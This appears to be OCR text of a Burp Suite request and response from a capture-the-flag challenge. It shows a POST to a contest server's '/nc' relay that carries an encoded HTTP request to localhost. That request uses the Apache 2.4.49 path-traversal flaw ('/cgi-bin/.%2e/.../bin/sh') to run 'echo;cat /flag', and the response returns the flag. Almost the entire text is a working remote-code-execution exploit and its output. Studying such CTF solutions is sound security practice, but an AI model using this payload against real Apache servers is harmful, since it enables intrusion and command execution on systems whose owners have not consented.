 Request
Pretty Raw Hex \n
1 POST /nc HTTP/2
2 Host: prob01-dhfs8noo.contest.pku.edu.cn
3 Cookie: anticheat_canary=lrkhkjjllk
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 635
20
21 port=80&data=
GET%20/cgi-bin/.%252e/.%252e/.%252e/.%252e/bin/sh%20HTTP/1.1%0D%0AHost:%20127.0.0
.1:80%0D%0AUpgrade-Insecure-Requests:%201%0D%0AUser-Agent:%20Mozilla/5.0%20(Windo
ws%20NT%2010.0;%20Win64;%20x64)%20AppleWebKit/537.36%20(KHTML,%20like%20Gecko)%20
Chrome/94.0.4606.81%20Safari/537.36%0D%0AAccept:%20text/html,application/xhtml+xm
l,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9%0D%0AAccept-Encoding:%20gzip,%20deflate%0D%0AAccept-Lang
uage:%20zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6%0D%0AConnection:%20close%
0D%0AContent-Length:%2014%0D%0A%0D%0Aecho;cat%20/flag
22
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 07 May 2024 08:56:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6
7 HTTP/1.1 200 OK
8 Date: Tue, 07 May 2024 08:56:42 GMT
9 Server: Apache/2.4.49 (Unix)
10 Connection: close
11 Transfer-Encoding: chunked
12
13 15
14 flag{whataApaChERce}
15
16 0
17
18